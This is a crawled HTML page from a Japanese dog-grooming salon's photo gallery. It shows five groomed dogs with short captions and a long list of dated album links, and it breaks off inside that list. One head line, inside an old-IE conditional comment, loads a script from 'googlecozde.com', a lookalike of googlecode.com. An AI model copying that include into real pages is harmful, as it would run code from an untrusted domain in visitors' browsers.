

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/918460
body_size: 12898
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 3月31日(日)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>3月31日(日)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          キャバリアのリアンちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240401082104-6609efe09e133_l.jpg' alt='IMG_1879.jpeg'/>
        </div>
        <div class="photo_body">
          <p>お手入れに来てくれたリアンちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのひまわりちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240401082042-6609efca8d838_l.jpg' alt='IMG_1878.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたひまわりちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワのむぎくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240401082011-6609efab08a93_l.jpg' alt='IMG_1876.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングとマイクロバブルバスに入りに来てくれたむぎくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワのサブローくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240401081947-6609ef93ce4c0_l.jpg' alt='IMG_1875.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたサブローくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          ワイヤーダックスの音ちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/240401081923-6609ef7b20e3d_l.jpg' alt='IMG_1874.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれた音ちゃん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/918460" class='chk'>1</a> <a href="/photo/album/918460/page/2">2</a>  <a href="/photo/album/918460/page/3">3</a>  <a href="/photo/album/918460/page/4">4</a>  <a href="/photo/album/918460/page/5">5</a> <a href="/photo/album/918460/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/498001'>12月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
